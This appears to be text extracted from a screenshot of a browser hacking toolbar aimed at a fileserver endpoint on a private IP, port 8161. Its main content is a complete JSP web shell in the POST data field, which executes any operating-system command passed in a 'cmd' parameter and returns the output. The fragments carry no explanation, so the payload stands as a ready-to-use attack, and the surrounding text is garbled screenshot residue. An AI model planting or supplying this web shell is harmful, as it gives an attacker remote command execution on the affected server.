 192.168.10.149:8161/filese
192.168.10.149:8161/api/s
192.168.10.149:8161/fileserver/json.jsp
百度 <Ctrl+K>
BurpSuit
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<%@ page import="java.io.*" %> <% try { String cmd = request.getParameter("cmd"); Process child = Runtime.getRuntime().exec(cmd); InputStream in = child.getInputStream(); int c; while ((c = in.read()) != -1) { out.print((char)c); } in.close();
try { child.waitFor(); } catch (InterruptedException e) { e.printStackTrace(); } } catch (IOException e) { System.err.println(e); } %>